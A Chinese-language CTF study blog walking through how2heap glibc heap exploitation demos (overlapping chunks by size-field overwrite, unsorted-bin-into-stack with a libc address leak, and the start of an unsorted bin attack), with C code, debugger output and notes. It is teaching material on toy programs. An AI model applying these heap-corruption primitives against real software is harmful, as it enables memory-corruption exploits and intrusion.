保完研了!浪了一个月给自己放松!
接下来开始Pwn!太多没接触过的东西了【总目标展开】:
- 0day安全、恶意软件漏洞实战看完
- FuzzingBook【软件安全课】
- MIT Computer & Network Security在线课程
- usenix security 论文集【根据共享文档,学习相关论文,确定毕设题目】
- CVE复现篇
- 编译原理——中科大课程(B站)
- metasploit魔鬼训练营
- 雅思7.0+日常英文听力训练
- Pwn题两天【一道+一篇blog】,加速呀!
大四做得完?flag:11月协会内做题目数最高记录
overlapping chunks(1)
这是一个简单地,达到堆块重叠效果的办法。大致思路是通过修改 freed chunk的size字段【改得更大,直到覆盖到物理相邻的其他inuse chunk】,再依据此size字段,进行malloc,得到一个overlapping chunk。
攻击思路
首先分配三个chunk,
/*
 A simple tale of overlapping chunk.
 This technique is taken from
 http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf
*/
p1 = malloc(0x100 - 8);
p2 = malloc(0x100 - 8);
p3 = malloc(0x80 - 8);
//-8在于,之后对会加上+8[chunk头以及空间复用],因此实际分配的size就是0x100、0x100、0x80。
fprintf(stderr, "The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);
/*
The 3 chunks have been allocated here:
p1=0x603010
p2=0x603110
p3=0x603210
*/

接下来通过,memset写入数据:

  memset(p1, '1', 0x100 - 8);
  memset(p2, '2', 0x100 - 8);
  memset(p3, '3', 0x80 - 8);
//可以注意到,由于存在空间复用,因此对于p2而言,前一个chunk的是in use状态,因此不可以用prev_size来定位p1的位置,因此chunk p2的该字段可以由p1进行复用,因此分配chunk大小的时候这部分空间属于p1,分配给了p1,故写入了0x313131……。

此后我们在两个in use chunk之间伪造一个free chunk的size字段。

接下来,进行free p2:
fprintf(stderr, "\nNow let's free the chunk p2\n");
free(p2);
fprintf(stderr, "The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");
//这时候由于p2不属于fast bin,并且也无前后空闲chunk合并,因此直接插入到unsorted bin中

此时heap的状态如下:

假设现在有一个办法构造一个堆溢出,能够修改chunk p2的size字段。
//chunk p2当前位于unsorted bin中,待用于下一个malloc进行分配or切割。
printf("The chunk p2 is now in the unsorted bin ready to serve possible new malloc() of its sizen");
//现在假设我们可以覆写chunk p2的size字段。【注意不需要更改chunk p3的prev_size字段,glibc2.25不会在malloc检查中两个字段是否相同】
  printf("Now let's simulate an overflow that can overwrite the size of the chunk freed p2.n");
//标志位也要注意不能错【虽然好像不会检查】,要保证chunk p2标识chunk p1的prev_inuse位为1
  printf("For a toy program, the value of the last 3 bits is unimportant;"
        " however, it is best to maintain the stability of the heap.n");
  printf("To achieve this stability we will mark the least signifigant bit as 1 (prev_inuse), to assure that p1 is not mistaken for a free chunk.n");
//chunk p2本身只有0x100的大小,但是现在让它覆盖chunk p3【大小为0x80】,因此将free p2的size改为0x180=0x100+0x80
  int evil_chunk_size = 0x181; //计算真实大小+对齐后的size字段的情况
  int evil_region_size = 0x180 - 8;//加上chunk头和空间复用之前的实际用户size
  printf("We are going to set the size of chunk p2 to to %d, which gives usna region size of %dn",
         evil_chunk_size, evil_region_size);
  *(p2-1) = evil_chunk_size; // 覆写chunk p2的size字段,we are overwriting the "size" field of chunk p2
这样就准备好了攻击的条件,接下来就要让malloc使用这个伪造size字段的free chunk进行分配。
	//设置malloc的chunk的大小为evil_region_size=0x180-8,这样就可以用修改了size的chunk p2进行分配。
    //Now let's allocate another chunk with a size equal to the data size of the chunk p2 injected size
	//This malloc will be served from the previously freed chunk that is parked in the unsorted bin which size has been modified by us
//在进行malloc的时候,首先在fast bin和small bin中找不到free chunk分配,那么就会去unsorted bin进行分配【此前会整合fastbin】
//如果unsorted bin中只有一个chunk,并且所需分配的chunk大小属于small bins,并且该剩余chunk的大小大于等于需要分配的大小,这时候就会用这个chunk进行分配。
//【即用chunk p2分配给p4,大小一致,就完完整整不切割分配】
	p4 = malloc(evil_region_size); //p4就是chunk p2的地址

/*
p4 has been allocated at 0x603110 and ends at 0x603288
p3 starts at 0x603210 and ends at 0x603288
p4 should overlap with p3, in this case p4 includes all p3.
【从而我们可以确定,p4覆盖了p3+原p2,但是p3实际还在in use的chunk,因此有了overlapping chunk。】
【对chunk p3的写会覆盖p4的部分,对p4的写可能会覆盖p3。】
Now everything copied inside chunk p4 can overwrites data on
chunk p3, and data written to chunk p3 can overwrite data
stored in the p4 chunk.
*/
攻击效果
overlapping chunk如下:
回顾
此前我们有通过溢出一个null byte来达到overlapping chunk的效果【也是复用prev_size的chunk,溢出null byte时修改了size字段,导致下一个chunk的头地址变低到伪造的chunk位置,后面还有一些利用chunk合并的技巧,达到overlapping chunk,详见poison null byte】。
而这里就非常简单暴力了,直接修改已经free的chunk的size字段,而且只用修改这个字段,就可以达到攻击的目的了。
overlapping chunks(2)
这也是一个很简单的overlapping chunk的构造方法,主要的思路是通过修改当前chunk的size字段包含下nextchunk(inuse),再利用前后空闲chunk的合并特性,将nextchunk包含在一个大的free chunk中,下次malloc的时候利用这个free chunk进行分配,就得到overlapping chunk。
攻击利用过程
首先分配五个chunk,大小为1000=0x3e8,真实分配地址为0x3e8+8=0x3f0 align 16 = 0x3f0
  p1 = malloc(1000);
  p2 = malloc(1000);
  p3 = malloc(1000);
  p4 = malloc(1000);
  p5 = malloc(1000);
此时heap的状态为:
可以看到每个chunk的真实大小是0x3f0,用户可使用的空间是0x3e8:
pwndbg> print real_size_p1
$1 = 0x3e8
接下来在写入了数据到chunk中:
  memset(p1,'A',real_size_p1);
  memset(p2,'B',real_size_p2);
  memset(p3,'C',real_size_p3);
  memset(p4,'D',real_size_p4);
  memset(p5,'E',real_size_p5);
这时候释放chunk p4,由于chunk p5还处于in use状态,因此chunk p4不会合并到top chunk【这大概是分配chunk p5的意义】
free(p4);
然后进行攻击——通过修改size字段和合并的漏洞,构造overlapping chunk。具体而言:
//int prev_in_use = 0x1;标志位值
*(unsigned int *)((unsigned char *)p1 + real_size_p1 ) = real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2; //<--- BUG HERE
/*
pwndbg> print p1
$2 = (intptr_t *) 0x603010
pwndbg> print real_size_p1
$3 = 0x3e8

因此p1 + real_size_p1为0x603010+0x3e8 = 0x6033f8,即chunk p2的size字段位置
chunk p2的情况如下:
0x6033f0 PREV_INUSE {
prev_size = 0x0,
size = 0x3f1, <---- 0x6033f8
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
将chunk p2的size字段修改为real_size_p2 + real_size_p3 + prev_in_use + sizeof(size_t) * 2。
Let's trigger the vulnerability on chunk p1 that overwrites the size of the in use chunk p2 with the size of chunk_p2 + size of chunk_p3
也就是隐藏了整个chunk p3。
*/

修改后,heap的情况:

这个时候我们free(p2),在重新利用这个free chunk,就可以得到overlapping chunk。
/*
Now during the free() operation on p2, the allocator is fooled to think that the nextchunk is p4 ( since p2 + size_p2 now point to p4 ) .
This operation will basically create a big free chunk that wrongly includes p3

由于修改了p2的size字段,因此p2 + size_p2就指向了nextchunk【即p4】,即inuse chunk p3就被隐藏了。因此free(p2)的时候,得到了一个size为原p2+原p3大小的free chunk。
*/
free(p2);

//Now let's allocate a new chunk with a size that can be satisfied by the previously freed chunk
//由于释放的fake free chunk p2则可以满足malloc,从而得到overlapping chunk【p3和p6】
  p6 = malloc(2000);
free(p2)后的heap状态,合并的free chunk位于unsorted bin:
malloc后的heap状态如下:


这个时候inuse chunk p6和in use chunk p3为overlapping chunk。
pwndbg> print p3  #chunk p3 user pointer
$7 = (intptr_t *) 0x6037f0
pwndbg> print real_size_p3
$8 = 0x3e8
#0x6037f0~0x3e8+0x6037f0 = 0x603bd8
pwndbg> print p6 #chunk p6 user pointer
$9 = (intptr_t *) 0x603400
pwndbg> print real_size_p6
$10 = 0x7d8
#0x603400~0x7d8+0x603400 = 0x603bd8
# p3覆盖了p6的后一部分
攻击效果
  fprintf(stderr, "\nOur malloc() has been satisfied by our crafted big free chunk, now p6 and p3 are overlapping and \nwe can overwrite data in p3 by writing on chunk p6\n");
  fprintf(stderr, "\nchunk p6 from %p to %p", p6,  (unsigned char *)p6+real_size_p6);
  fprintf(stderr, "\nchunk p3 from %p to %p\n", p3, (unsigned char *) p3+real_size_p3);

  fprintf(stderr, "\nData inside chunk p3: \n\n");
  fprintf(stderr, "%s\n",(char *)p3); //之前进行过memset(p3,'C',real_size_p3);

  fprintf(stderr, "\nLet's write something inside p6\n");
  memset(p6,'F',1500);
//由于p6的前1000没有和p3重合,因此之后后面500覆盖了p3的数据。
//p3一共1000字节大小,因此可以看到有一半【1000/2=500】写入了F,剩余一半还是C

  fprintf(stderr, "\nData inside chunk p3: \n\n");
  fprintf(stderr, "%s\n",(char *)p3);
unsorted bin into stack
unsorted-bin-into-stack 通过改写 unsorted bin 里 chunk 的 bk 指针到任意地址,从而在栈上 malloc 出 chunk,并且还可以得到heap基地址信息。
攻击过程
前期,先malloc一个chunk作为攻击对象victim,然后在malloc另外一个chunk避免free(victim)的时候,造成其和top chunk合并。
//Allocating the victim chunk
intptr_t* victim = malloc(0x100);
//Allocating another chunk to avoid consolidating the top chunk with the small one during the free()
intptr_t* p1 = malloc(0x100);
接下来free(victim),由于victim不在fast bin范围内,因此被放入unsorted bin中:
fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free(victim);
/*
pwndbg> unsortedbin
unsortedbin
all: 0x7ffff7dd1b78 (main_arena+88) —▸ 0x602000 ◂— 0x7ffff7dd1b78

pwndbg> heap
0x602000 PREV_INUSE {   //chunk victim
  prev_size = 0x0,
  size = 0x111,
  fd = 0x7ffff7dd1b78 <main_arena+88>,
  bk = 0x7ffff7dd1b78 <main_arena+88>,
  fd_nextsize = 0x0,
  bk_nextsize = 0x0
}
……
*/
然后我们要在栈上伪造一个chunk,让其加入unsorted bin中,并能使其满足下一个malloc分配。
intptr_t stack_buffer[4] = {0}; //首地址为chunk头地址
//Create a fake chunk on the stack");
//Set size for next allocation and the bk pointer to any writable address
//创建一个size=0x110的chunk,
stack_buffer[1] = 0x100 + 0x10;
//并且设置一个bk指针,指向任意可写地址【出发unlink的时候会对该地址写】
stack_buffer[3] = (intptr_t)stack_buffer;
/*
pwndbg> print stack_buffer
$4 = {0x0, 0x110, 0x0, 0x7fffffffddf0}
pwndbg> print &stack_buffer
$5 = (intptr_t (*)[4]) 0x7fffffffddf0
*/
假设此时有一个堆溢出漏洞,可以修改 victim 的内容,我们将修改其size字段使其不能满足下一个malloc的分配,但却可以用fake stack chunk满足分配。再者修改bk字段,使得将fake stack chunk引入unsorted bin中。
因此我们修改 size 为 32,victim 的 bk 指向 stack_buffer。
注意:
- unsorted bin是FIFO的分配/遍历顺序并找第一个合适的chunk进行切割或直接分配(first-fit)
- 而Fast bin是后进先出,即LIFO
- 参考First-fit behavior
//Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointer
//Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem
//注意这里覆写的victim的size字段要绕过下一个malloc request【使得fake stack chunk能够被满足】,并且size满足check:2*SIZE_SZ (> 16 on x64,最小chunk大小) && < av->system_mem(最大chunk大小,小于分配区总量)
  victim[-1] = 32;
//伪造victim->bk指向stack中fake stack chunk的chunk头地址
  victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack
此时heap的情况如下:

由于fake chunk 已经被链接在 unsorted bin 中。下一次 malloc 时,malloc 会顺着 bk 指针进行遍历,这样就可以找到大小正好合适的 fake stack chunk 了。
unsorted bin:stack_buffer[0x7fffffffddf0]<-victim[0x602000]
由于fake stack chunk是由后来的victim->bk指向的,因此对于unsorted bin这样FIFO,是通过定位最后一个chunk【即victim】,再通过bk指针往前找。
因此victim的size【size=0x20】一定要不满足malloc要求,才会first-fit到stack buffer【size=0x110】。
攻击效果
得到栈上的chunk

最后malloc(0x100)【实际真实大小会需要0x110】,匹配得到stack上的chunk,触发unlink解链。
fprintf(stderr, "Now next malloc will return the region of our fake chunk: %p\n", &stack_buffer[2]);
fprintf(stderr, "malloc(0x100): %p\n", malloc(0x100));
//malloc(0x100): 0x7fffffffde00
//即分配到栈上的chunk
此时chunk的状态如下:

可以看到malloc返回了fake stack_buffer的mem地址【0x7fffffffde00】。
泄露libc基地址
同时可以观察到stack_buffer[2]字段原来是0x0,现在变成0x7ffff7dd1b78 <main_arena+88>【这个是unsortedbin的head,也是原来victim的fd字段】,通过在栈上查看这个值【因为我们可以访问stack_buffer】,我们可以得到main_area的地址。一旦获取到main_arena的地址,因为main_arena存在于libc.so中就可以计算偏移得出libc.so的基地址
该值产生的原因在于unlink解链victim。
unlink(victim):
victim->fd->bk = victim ->bk #修改的是unsorted bin的头
victim->bk->fd = victim ->fd
victim ->bk指向stack chunk , 即victim->bk->fd=stack chunk -> fd=stack_buffer[2] = victim->fd = 0x7ffff7dd1b78 <main_arena+88>
也就是使得stack chunk的fd字段设置为unsorted bin的head地址,从而可以泄露libc基地址
猜测:由于本人对unsorted bin内部的分配规则还没有很清晰,猜测是从victim开始遍历,先看victim满不满足size,不满足就unlink(victim)整合到small bins中。然后再考虑遍历下一个【通过victim在unlink前的bk指针】,也就是fake stack chunk,发现满足,则unlink(stack_buffer)用于分配给用户。
因此unlink(victim)后整合到small bins,然后unlink(stack_buffer)。
此时stack_buffer的情况应该是:
- fd=0x7ffff7dd1b78 <main_arena+88>
- bk=0x7fffffffddf0
【这个未变】
unlink(stack_buffer):
stack_buffer->fd->bk = stack_buffer ->bk #修改的是unsorted bin的头
stack_buffer->bk->fd = stack_buffer->fd #stack_buffer->bk->fd指向的是stack_buffer[2]【即stack_buffer->fd】,自身覆盖自身,没变
最后可以看到,victim chunk 被从 unsorted bin 中取出来放到了 small bin 中【整合】。
注意:libc-2.27 环境下的版本,需要注意的是由于 tcache 的影响,stack_buf[3] 不能再设置成任意地址。
参考链接
- https://qrzbing.cn/2019/07/10/how2heap-4/#unsorted-bin-into-stack
- https://xz.aliyun.com/t/2855#toc-0
- https://firmianay.gitbooks.io/ctf-all-in-one/doc/3.1.8_heap_exploit_3.html#unsorted_bin_into_stack
unsorted bin attack
This file demonstrates unsorted bin attack by write a large unsigned long value into stack。
In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the global variable global_max_fast in libc for further fastbin attack
这个攻击手段一般不单独使用,而是为更进一步的攻击做准备。通过这种攻击方法,可以向栈中复写入一个unsigned long的值。
比如:写入的位置是libc中global_max_fast【fastbin中最大chunk的上限设置】的位置,写入一个很大的unsigned long以后,这之后可以进行针对fastbin的更进一步攻击。
主要是通过控制 unsorted bin chunk 的 bk 指针,分配时进行unlink 操作将 chunk 从链表中移除,就可以向任意位置写入一个指针【如果是unsorted bin中的第一个chunk,也就是会写入fd指针的值,从而泄露main_area。】
攻击过程
在栈上有一个栈单元stack_var需要被改写,目前其初始值为0。
unsigned long stack_var=0;
/*
pwndbg> print stack_var
$1 = 0x0
pwndbg> print &stack_var
$2 = (unsigned long *) 0x7fffffffde08
*/
然后分配第一个chunk,记为chunk p。
unsigned long *p=malloc(400);
再分配一个,防止前一个chunk p在free的时候和top chunk合并了。
malloc(500);
